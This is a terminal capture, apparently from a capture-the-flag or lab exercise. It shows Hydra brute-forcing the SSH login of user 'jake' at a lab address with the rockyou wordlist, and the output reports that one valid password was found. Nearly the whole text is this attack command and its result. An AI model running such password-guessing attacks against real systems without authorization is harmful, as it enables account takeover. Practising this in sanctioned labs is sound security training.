 ┌──(kali㉿kali)-[~]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 13:58:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.183.163:22/
[22][ssh] host: 10.10.183.163   login: jake   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-13 13:59:09
┌──(kali㉿kali)-[~]
└─$